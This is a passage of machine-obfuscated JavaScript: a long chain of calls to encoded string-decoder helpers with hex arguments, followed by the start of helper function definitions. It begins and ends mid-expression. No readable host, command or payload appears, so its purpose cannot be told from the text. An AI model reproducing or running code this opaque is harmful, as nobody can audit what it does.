,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return 